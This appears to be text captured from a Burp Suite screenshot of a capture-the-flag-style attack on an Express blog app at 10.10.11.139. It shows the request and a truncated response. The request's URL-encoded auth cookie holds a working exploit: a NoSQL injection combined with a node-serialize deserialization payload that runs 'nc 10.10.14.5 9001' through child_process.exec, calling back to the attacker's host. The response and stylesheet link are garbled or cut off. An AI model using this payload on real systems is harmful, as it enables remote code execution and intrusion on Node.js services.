 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
11 Cache-Control: max-age=0
12 Cookie: auth=
%7b%22%75%73%65%72%22%3a%7b%22%24%6e%65%22%3a%6e%75%6c%6c%7d%2c%22%73%69%67%6e%22%3a%22%
34%62%37%30%32%39%63%32%61%34%65%64%37%35%32%37%32%35%35%33%31%35%66%63%33%35%36%62%66%
30%38%32%22%2c%20%22%68%65%6c%6c%6f%22%3a%20%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66
%75%6e%63%74%69%6f%6e%20%28%29%7b%72%65%71%75%69%72%65%28%5c%22%63%68%69%6c%64%5f%70%72%
6f%63%65%73%73%5c%22%29%2e%65%78%65%63%28%5c%22%6e%63%20%31%30%2e%31%30%2e%31%34%2e%35%2
0%39%30%30%31%5c%22%2c%20%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75
%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%
75%74%29%20%7d%29%3b%7d%28%29%22%7d
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2589
5 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
6 Date: Fri, 23 Sep 2022 23:44:44 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0"
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.c
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jI
="anonymous">
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
18 function myFunction() {